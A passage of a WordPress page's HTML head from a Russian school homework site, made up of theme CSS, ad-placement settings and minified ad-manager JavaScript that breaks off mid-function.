<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=735' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return 